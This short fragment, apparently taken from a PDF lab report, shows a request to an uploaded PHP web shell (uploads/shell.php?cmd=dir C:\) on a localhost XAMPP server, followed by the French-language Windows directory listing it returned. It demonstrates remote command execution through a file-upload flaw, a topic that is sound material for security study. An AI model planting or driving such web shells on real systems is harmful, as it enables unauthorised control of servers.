 localhost/ensab/upload_file/uploads/shell.php?cmd=dir+C:\
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 38B7-E2BE
R�pertoire de C:\
30/06/2022 02:48
adb
19/08/2022 06:04
home
10/10/2022 20:01
Intel
26/08/2022 06:09
intelFPGA_lite
14/08/2022 06:51
mysql
07/12/2019 11:14
PerfLogs
19/08/2022 06:37
php-7.1.0
26/09/2022 21:35
Program Files
07/10/2022 18:36
Program Files (x86)
03/09/2022 15:09
src
19/06/2022 21:35
Users
15/09/2022 21:11
Windows
23/09/2022 03:50
xampp
30/06/2022 04:21